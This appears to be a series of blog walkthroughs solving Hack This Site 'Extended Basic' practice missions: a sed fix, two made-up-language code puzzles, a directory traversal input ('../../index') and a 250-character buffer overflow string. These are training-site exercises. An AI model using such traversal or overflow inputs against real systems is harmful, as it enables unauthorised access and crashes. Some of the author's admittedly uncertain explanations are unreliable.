The final line is the end of the if statement so we don’t need to explain that any further. Upon closer inspection and reading the Wikipedia page for sed it appears substitutions with sed requires 2 characters. First, it explains that in some cases you need to start the argument with -E. This is true on MacOS which is a variant of free BSD. We know Sam is using free BSD so the -E at the start of his sed statement is correct. However, we also need the characters s and g. The s character tells sed to substitute one word for the other (eval with safeeval). The g character tells it to do it globally. In short, Sam needs a g at the end of his sed statement to replace all instances of eval with safeeval. The correct syntax should be as follows.
sed -E "s/eval/safeeval/g" <exec.php >tmp && touch OK
Without the g, the script only replaces one instance of eval. The script has multiple instances of eval so the script fails to complete its purpose. Fun challenge.
Hello world, welcome to haxez where today we will be looking at the Hack This Site Extended Basic mission 4. This mission is another programming mission that requires you to examine the source code of an application to determine its output. Again, please be advised that I’m terrible at programming so my explanation might be terrible.
The Extended Basic 4 Code

The image below shows the introduction message and explains that sometimes we may need to decipher a language. Furthermore, it explains that sometimes the language may not be on google or encrypted in some way.
Below that we can see there appears to be a user input of the numbers 6 and 7.
Extended Basic 4 Code
We then have a number of lines of code that appear to perform operations on the user-submitted values.
The Solution
As with Extended Basic 3, I’m going to attempt to break this down line by line and explain what is happening.
BEGIN F.ake
This appears to be the start of the program. I don’t think there is much more to it than that other than indicating the start of the program.
var int as in
What this appears to be doing is assigning whatever value the user has submitted to the variable var. The ‘in’ is the user input and var is the variable name. In this case, the value will be 6.
int var as in
This is similar to the line above and is assigning whatever the user submits to a variable called ‘int’. Again the ‘in’ part of the statement appears to be the user input prompt. In this case, the value will be 7.
out var int
Finally, the script is printing or echoing both the variables ‘var’ and ‘init’ to the screen meaning it should output 67.
Extended Basic – Mission 4 Conclusion
I can’t think of any other way to solve this or what any of the other parts of the code would be doing, other than what I have explained. I hope this has helped you solve the challenge. Feel free to check out parts 1 to 3 and drop by my youtube channel and subscribe.
Hello world and welcome back to haxez, thank you for surfing by. This post is a walkthrough of the Hack This Site Extended Basic Mission 3. The purpose of this challenge is to deduce the function of a bespoke programming language’s application. A basic understanding of programming and assigning variables is required for this challenge. However, I’m terrible at programming and was still able to solve the challenge.
The Extended Basic 3 Function

As mentioned above, the image below informs the user that the challenge creator has created a bespoke programming language. In order to solve the challenge, we need to walk through the application step by step and determine the output.
Therefore, I believe the best method of solving this challenge is to analyse each line individually and identify what it is doing.
The Solution
BEGIN notr.eal
Firstly, the application starts with ‘BEGIN notr.eal’. Granted, this appears fairly self-explanatory and denotes the start of the application.
CREATE int AS 2
Secondly, it appears as though the application is creating an integer with the value of 2. However, as with other programming languages, the position of ‘CREATE’ suggests it is more likely that the integer value of 2 is being assigned to the variable ‘CREATE’.
DESTROY int AS 0
Thirdly, the same can be said about the ‘DESTROY’ variable. This could easily be mistaken for a function of the program. However, since this function isn’t previously described in the program, I’m going to assume that an integer value of 0 is being added to the variable ‘DESTROY’.
ANS var AS Create + TO
Fourthly, it would appear that the value of the ‘create’ variable (currently 2) or ‘CREATE’ as previously written is being add to the ‘TO’ variable. I’m not too sure about this one but it resulted in the correct answer so my logic (however flawed) seems correct.
out TO
Finally, the value of the ‘TO’ variable is printed out to the screen. So in this instance the answer should be 2. If you submit that to the submission box then it should solve the challenge.
BEGIN notr.eal /* Starts the program
CREATE int AS 2 /* Adds the integer 2 to variable 'CREATE'
DESTROY int AS 0 /* Adds the integer 0 to variable 'DESTROY'
ANS var AS Create + TO /* Appears to take the value of variable 'CREATE' and adds to varable 'TO'
out TO /* Prints the value of 'TO'
Extended Basic Mission 3 — Conclusion
While my explanation might be incorrect, it resulted in the correct answer. Furthermore, I tried to solve the challenge in other ways but wasn’t able to. If we break the program down again and look at lines 2 and 3 we could infer that the program is simply creating an integer of 2 and then destroying it. If it destroys the integer then the value of the variable ‘TO’ would be 0 which is the wrong answer. I’ve also looked at whether ‘AS’ could be a variable but we end up with the same result of the value of the variable being destroyed and ending up with 0. There could be something else I’m missing and if you spot it then please let me know. Anyway this was a fun challenge, please check out my other posts in this series ExtBasic1 and ExtBasic2.
Hello world, welcome to haxez where we will be covering Hack This Site Extended Basic Mission 2. This challenge is fairly simple provided you have an understanding of application structures. It requires us to slightly modify the provided script in order to access the index.php page at the root of the web application. In order to do that we need to perform a directory traversal up two directories to grab the index.html page.
The Extended Basic 2 Function


As you can see from the screenshot below, we have some fairly basic PHP code that is attempting to get the contents of the filename specified by the value ‘filename‘. Furthermore, it specifies the type of extension for the filename which in this case is ‘.php‘. Underneath the code, we have a submission box where we need to submit the solution to the challenge.
The Function
The Solution
Given these points, all we need to do to solve this mission is to tell the script to navigate up two directories. We are currently in the ‘extbasic‘ directory looking at the file named 2 ‘/missions/extbasic/2‘. So by traversing up two directories we should be in the root directory. Once there, we need to specify the ‘index.php‘, however the file extension ‘.php‘ has already been appended for us so we only need to specify the word index. The correct solution should be ‘../../index‘. Paste that into the check form and you should complete the mission and be able to proceed on to the next one.
The Solution
Extended Basic Mission 2 — Conclusion
This is a simple but fun challenge that tests your knowledge of web application directory structures and code reading ability. While I wouldn’t have a clue how to write this off the top of my head, I easily worked out what the code is attempting to do. Once you understand what the code is doing, and you understand the rules of the mission then it’s fairly simple. This type of attack is known as a directory traversal attack and can be prevented by validating user input and by having strict permissions policies on directories. Anyway, I hope this helped you solve the mission.


Hello and welcome to haxez where today we’re looking at Hack This Site Extended Basic Mission 1. The mission is titled “Over and Over?” and requires you to perform a buffer overflow to complete it. Upon navigating to the mission we are greeted with a message that explains that we have a C program that calculates the length of the user input. It goes on to explain that we need to crash the program. It also provides us with the source code of the application.
Extended Basic Missions
Extended Basic 1 – Source Code
I’m not going to pretend I know the ins and outs of the C programming language. It was a bit before my time so I’ve never learned it. However, If we look at the source code we can see that it is declaring a standalone function using the void statement. Furthermore, we can deduce that there is a character limit of 200 hundred characters as stated with the ‘char lol [200]‘ line. Taking this into consideration, we can safely assume that inputting more than 200 characters would likely cause an error.
The Source Code
Extended Basic 1- Buffer Overflow

A buffer overflow occurs when you send more data than is expected to an application. Essentially, each part of a program has an allocated amount of system memory. If you were to send more data to the application than the application has allocated memory for, unexpected results happen. This will likely cause the application to crash but in some cases, it could allow for code execution. However, the purpose of this mission is to crash the application. We know the application is expecting 200 characters. So if we generate 250 characters with our terminal using ‘printf 'A%.0s' {1..250}‘ and submit it to the application, we should crash it.
Terminal — Creating Payload
Mission Complete
Now if we copy and paste that string into the application submission box and click submit, we should see it process and complete the mission. We can tell the mission is complete because it should generate a blue Go On button underneath the input form.